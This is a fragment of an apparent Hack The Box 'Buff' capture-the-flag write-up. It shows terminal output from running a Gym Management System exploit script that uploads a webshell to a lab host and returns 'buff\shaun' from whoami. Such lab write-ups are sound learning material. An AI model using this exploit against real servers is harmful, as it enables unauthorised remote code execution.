 192.168.1.12 10.10.14.7 10.10.10.198 - Buff
❯ python sms_exploit.py
File "/home/al3j0/Documents/HackTheBox/Buff/content/sms_exploit.py", line 48
print Style.BRIGHT+Fore.RED+"[!] "+Fore.RESET+"Could not connect to the webshell."+Style.RESET_ALL
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
SyntaxError: Missing parentheses in call to 'print'. Did you mean print(...)?
❯ python3 sms_exploit.py
File "/home/al3j0/Documents/HackTheBox/Buff/content/sms_exploit.py", line 48
print Style.BRIGHT+Fore.RED+"[!] "+Fore.RESET+"Could not connect to the webshell."+Style.RESET_ALL
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
SyntaxError: Missing parentheses in call to 'print'. Did you mean print(...)?
❯ python2 sms_exploit.py
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
(+) Usage: python sms_exploit.py <WEBAPP_URL>
(+) Example: python sms_exploit.py 'https://10.0.0.3:443/gym/'
❯ python2 sms_exploit.py http://10.10.10.198:8080/
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG
buff\shaun
It seems to be a web shell, not very reliable !
VPN - root's tasks Reconnaissance - Enumeration